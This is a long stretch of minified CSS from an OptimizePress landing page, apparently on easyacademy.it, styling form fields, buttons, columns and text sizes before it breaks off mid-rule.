.op3-element-input-label{display:none}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="input"] [data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="input"] [data-op3-background="overlay"]::after{background-color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="select"] [data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="select"] [data-op3-background="overlay"]::after{background-color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="button"] [data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="button"] [data-op3-background="overlay"]::after{background-color:rgb(245,130,7)}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="checkbox"] [data-op3-background]::before,html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="checkbox"] [data-op3-background]::after{background-color:rgba(171,171,171,0)}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="checkbox"] .op3-element-checkbox-checkmark .unchecked{background-color:rgb(193,193,193)}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="textarea"] [data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="textarea"] [data-op3-background="overlay"]::after{background-color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="input"] .op3-element-input-edit [data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="input"] .op3-element-input-edit [data-op3-border]{border-top-width:1px;border-top-style:solid;border-right-width:1px;border-right-style:solid;border-bottom-width:1px;border-bottom-style:solid;border-left-width:1px;border-left-style:solid}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="input"] .op3-element-input-edit [data-op3-border]{border-top-color:rgb(232,232,232);border-right-color:rgb(232,232,232);border-bottom-color:rgb(232,232,232);border-left-color:rgb(232,232,232)}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="input"] .op3-element-input-edit{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="select"] .op3-element-select-edit{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="button"]>.op3-link{padding-top:22px;padding-bottom:22px;height:68px}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="checkbox"] label{font-size:17px}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="fieldset"] .op3-element[data-op3-element-type="radiobutton"] .op3-element-checkbox-checkmark{font-size:20px}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="button"]>.op3-link .op3-text-container{font-size:19px;line-height:1.5em}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="button"]{text-shadow:rgba(0,0,0,0.15) 0px 1px 0px;width:100%}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="checkbox"]{width:100%;margin-top:0px}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="radiobutton"]{width:100%;margin-top:0px}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="textarea"] .op3-element-input-edit-icon{top:10px}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="textarea"] .op3-element-input-edit{flex-direction:row}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="button"]>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="button"]>.op3-link>.op3-text-container{font-weight:700}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element-form__children{--op3-flex-gap:20px}html[data-op3-support] #op3-designer-element #op3-element-dILmU8cW#op3-element-dILmU8cW#op3-element-dILmU8cW{display:block}html[data-op3-support] #op3-designer-element #op3-element-C5hsXEyL#op3-element-C5hsXEyL#op3-element-C5hsXEyL{display:block}html[data-op3-support] #op3-designer-element #op3-element-C5hsXEyL#op3-element-C5hsXEyL#op3-element-C5hsXEyL .op3-element-input-label{display:none}html[data-op3-support] #op3-designer-element #op3-element-oSn2sFZp#op3-element-oSn2sFZp#op3-element-oSn2sFZp{display:block;padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-fLe72b9U#op3-element-fLe72b9U#op3-element-fLe72b9U{display:block}html[data-op3-support] #op3-designer-element #op3-element-nRwITEp5#op3-element-nRwITEp5#op3-element-nRwITEp5{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-nRwITEp5#op3-element-nRwITEp5#op3-element-nRwITEp5 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-nRwITEp5#op3-element-nRwITEp5#op3-element-nRwITEp5 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-nRwITEp5#op3-element-nRwITEp5#op3-element-nRwITEp5 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-nRwITEp5#op3-element-nRwITEp5#op3-element-nRwITEp5 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-nRwITEp5#op3-element-nRwITEp5#op3-element-nRwITEp5 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-nRwITEp5#op3-element-nRwITEp5#op3-element-nRwITEp5 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-nRwITEp5#op3-element-nRwITEp5#op3-element-nRwITEp5 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-nRwITEp5#op3-element-nRwITEp5#op3-element-nRwITEp5 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-nRwITEp5#op3-element-nRwITEp5#op3-element-nRwITEp5 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-nRwITEp5#op3-element-nRwITEp5#op3-element-nRwITEp5 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-nRwITEp5#op3-element-nRwITEp5#op3-element-nRwITEp5 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-nRwITEp5#op3-element-nRwITEp5#op3-element-nRwITEp5 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-nRwITEp5#op3-element-nRwITEp5#op3-element-nRwITEp5 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-nRwITEp5#op3-element-nRwITEp5#op3-element-nRwITEp5 [data-op3-contenteditable]>ul li{color:rgba(33,37,41,0.64);font-size:13px;text-align:center}@media screen and (max-width: 1023px){html[data-op3-support] #op3-designer-element:not(a) p,html[data-op3-support] #op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] #op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a),html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="tabsheaderitem"]:not(a),html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-pJvIEMzs>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-ZPUyWAWO>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-ZdFFKLyq>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-8CXWV0PA>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-qjVpS1U5{padding-top:50px;padding-bottom:49px;padding-left:30px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-J66dY5u5>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-J66dY5u5{padding-top:0px;padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-YeyQsxJe>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-YeyQsxJe>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:15px;margin-right:15px}html[data-op3-support] #op3-designer-element #op3-element-YeyQsxJe>[data-op3-element-container]>[data-op3-children]{margin-left:-15px;margin-right:-15px}html[data-op3-support] #op3-designer-element #op3-element-YeyQsxJe{padding-left:30px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-DoHvnDm3>.op3-column-content{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-druAtKOv#op3-element-druAtKOv#op3-element-druAtKOv{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-druAtKOv#op3-element-druAtKOv#op3-element-druAtKOv [data-op3-contenteditable]>*{font-size:30px}html[data-op3-support] #op3-designer-element #op3-element-5GSKu7mh>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-5GSKu7mh>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:15px;margin-right:15px}html[data-op3-support] #op3-designer-element #op3-element-5GSKu7mh>[data-op3-element-container]>[data-op3-children]{margin-left:-15px;margin-right:-15px}html[data-op3-support] #op3-designer-element #op3-element-5GSKu7mh{padding-top:0px;padding-left:30px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-bbrIC47q{width:41.7867%}html[data-op3-support] #op3-designer-element #op3-element-ya1KQsak#op3-element-ya1KQsak#op3-element-ya1KQsak [data-op3-contenteditable]>*{font-size:35px;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-fnFWymO5{width:58.2133%}html[data-op3-support] #op3-designer-element #op3-element-fnFWymO5>.op3-column-content{padding-top:35px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL .op3-text-wrapper{padding-bottom:7px}html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ul li{line-height:1.52em}html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ul li{font-size:18px}html[data-op3-support] #op3-designer-element #op3-element-aiLDUDv4{padding-top:50px;padding-bottom:49px;padding-left:30px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-Fy5q1uph>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-Fy5q1uph{padding-left:0px;padding-right:0px;padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-djxwdxNC>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-djxwdxNC>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:15px;margin-right:15px}html[data-op3-support] #op3-designer-element #op3-element-djxwdxNC>[data-op3-element-container]>[data-op3-children]{margin-left:-15px;margin-right:-15px}html[data-op3-support] #op3-designer-element #op3-element-djxwdxNC{padding-left:30px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-3XsYzURm>.op3-column-content{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-Qgmox6bc#op3-element-Qgmox6bc#op3-element-Qgmox6bc{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-Qgmox6bc#op3-element-Qgmox6bc#op3-element-Qgmox6bc [data-op3-contenteditable]>*{font-size:30px}html[data-op3-support] #op3-designer-element #op3-element-i8sMyckQ>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-i8sMyckQ>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:15px;margin-right:15px}html[data-op3-support] #op3-designer-element #op3-element-i8sMyckQ>[data-op3-element-container]>[data-op3-children]{margin-left:-15px;margin-right:-15px}html[data-op3-support] #op3-designer-element #op3-element-i8sMyckQ{padding-left:30px;padding-right:30px;padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-6HHKdhlh>.op3-column-content{padding-top:35px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-6HHKdhlh{width:58.8638%}html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 .op3-text-wrapper{padding-bottom:7px}html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ul li{line-height:1.52em}html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ul li{font-size:18px}html[data-op3-support] #op3-designer-element #op3-element-xSgc6P0W{width:41.1362%}html[data-op3-support] #op3-designer-element #op3-element-xSgc6P0W>.op3-column-content{padding-top:35px}html[data-op3-support] #op3-designer-element #op3-element-UkMolbXB{padding-left:30px;padding-top:40px;padding-right:30px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-U0hBHZmg>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-QCYJcU4F>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-78NZmhrs#op3-element-78NZmhrs#op3-element-78NZmhrs [data-op3-contenteditable]>*{font-size:35px;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ul li{font-size:17px}html[data-op3-support] #op3-designer-element #op3-element-Jug9C7BY{padding-top:50px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-FVeE53UF>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-FVeE53UF{padding-left:0px;padding-top:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-FVeE53UF>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]{background-image:url("https://www.easyacademy.it/wp-content/uploads/2023/04/photo-1519834785169-98be25ec3f84.jpeg");opacity:0.19}html[data-op3-support] #op3-designer-element #op3-element-MWA4x4HR{margin-bottom:20px}html[data-op3-support] #op3-designer-element #op3-element-MWA4x4HR>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]{background-image:url("https://www.easyacademy.it/wp-content/uploads/2023/04/photo-1519834785169-98be25ec3f84.jpeg");opacity:0.12;background-size:auto}html[data-op3-support] #op3-designer-element #op3-element-iP4thcpu#op3-element-iP4thcpu#op3-element-iP4thcpu{max-width:90%}html[data-op3-support] #op3-designer-element #op3-element-4BHkkVTE{max-width:90%;padding-top:0px;padding-bottom:20px}html[data-op3-support] #op3-designer-element #op3-element-4BHkkVTE .op3-element{padding-right:10px}html[data-op3-support] #op3-designer-element #op3-element-tpjpt9Ni>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-0j9fdmZ0>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-0NVzoqXs>.op3-column-content{padding-top:10px;padding-bottom:20px;padding-left:34px}html[data-op3-support] #op3-designer-element #op3-element-zR0v2mzO>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-apWqEBP1{width:37.4546%;justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-VMCr2f0R>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75{display:none}html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8{display:none}html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh{display:flex;margin-left:-26px;margin-top:16px;margin-bottom:-60px;margin-right:-15px}html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh>.op3-link{padding-left:19px}html[data-op3-support] #op3-designer-element #op3-element-ZQf7kO5h{width:62.5454%}html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW{margin-left:0px;margin-right:auto;max-width:94%}html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW .op3-text-wrapper{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW 